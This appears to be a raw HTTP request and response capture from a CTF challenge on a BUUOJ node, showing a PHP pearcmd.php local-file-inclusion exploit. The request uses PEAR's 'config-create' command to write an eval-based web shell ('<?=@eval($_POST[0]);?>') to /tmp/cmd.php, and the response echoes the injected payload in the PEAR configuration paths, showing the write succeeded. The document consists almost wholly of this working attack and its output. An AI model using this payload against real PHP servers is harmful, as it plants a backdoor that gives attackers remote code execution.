 Raw 参数 头 Hex
GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>+/tmp/cmd.php HTTP/1.1
Host: 5f9f92c1-1b5b-4e1b-a50c-61e6bc85d5a9.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 12 May 2025 08:42:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.15
Vary: Accept-Encoding
Cache-Control: no-cache
Content-Length: 2968
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear
PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/docs
PHP extension directory ext_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/ext
PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/php
PEAR Installer cache directory cache_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/cache
PEAR configuration file cfg_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/cfg
directory
PEAR data directory data_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/data
PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/download
directory
Systems manpage files man_dir /&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>/pear/man
directory
PEAR metadata directory metadata_dir <not set>